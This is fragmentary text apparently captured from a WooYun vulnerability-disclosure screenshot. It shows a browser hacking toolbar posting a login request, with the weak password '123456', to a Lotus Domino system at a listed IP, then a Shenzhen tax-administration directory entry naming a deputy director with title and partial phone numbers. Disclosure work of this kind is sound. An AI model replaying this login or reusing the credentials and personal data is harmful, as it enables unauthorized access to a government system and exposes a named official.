 SQL XSS Encryption Encoding Other
Load URL
58.251.74.48/names.nsf?Login
Split URL
Execute
Enable Post data Enable Referrer
Post data
%25%25ModDate=0000000000000000&%25%25ModDate=0871326800000070&username=liul&password=123456&password-0=%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1%A1%F1&
RedirectTo=%2FProduce%2FLoginLog.nsf%2FLoginRecord%3FOpenAgent%26rto%3D%2FProduce%2FDigiFlowMobile.nsf%2Fmainform%3Fopenform&PublicAccess=1&ReasonType=0
OA
深圳国税行政管理信息系统
Shenzhen National Tax Administration
Management Information System
chenb1 查询
查询结果数：1
用户名： 陈北
ITCode： chenb1
职务： 党组成员、副局长（副处长级）
部门名称： 光明新区国家税务局_区局领导
固定电话： 27
手机： 13
www.wooyun.org